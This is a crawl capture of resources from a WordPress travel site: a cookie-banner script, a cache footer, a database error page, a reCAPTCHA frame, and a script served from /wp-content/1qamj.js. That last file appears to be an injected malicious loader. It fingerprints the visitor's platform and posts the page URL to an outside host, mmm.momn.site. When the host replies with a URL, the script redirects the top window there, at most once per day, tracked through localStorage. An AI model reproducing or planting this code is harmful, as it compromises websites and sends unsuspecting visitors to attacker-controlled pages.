document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f5e9111cb094bcfb0762b71c363051c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching 91/248 queries in 0.190 seconds using disk

Served from: pl.vratrips.com @ 2022-12-25 06:24:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pl.vratrips.com/wp-admin/admin-ajax.php
body_size: -10
content:
<h1>Error establishing a database connection</h1>
<p>This either means that the username and password information in your <code>wp-config.php</code> file is incorrect or we can&#8217;t contact the database server at <code>localhost</code>. This could mean your host&#8217;s database server is down.</p>
<ul>
<li>Are you sure you have the correct username and password?</li>
<li>Are you sure you have typed the correct hostname?</li>
<li>Are you sure the database server is running?</li>
</ul>
<p>If you&#8217;re unsure what these terms mean you should probably contact your host. If you still need help you can always visit the <a href="https://wordpress.org/support/forums/">WordPress Support Forums</a>.</p>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0aCje_eGpxKIc0C7SXhjmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768634837194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pl.vratrips.com/wp-content/1qamj.js?ver=0.3.9
body_size: 942
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://mmm.momn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'e9ebf3f530d463136e9a223398d19432',
                    cs:'85d62b776bba55e28679dd0c303c2ebb',
                    ex:1749948644306,
                    t0: 1749948044,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    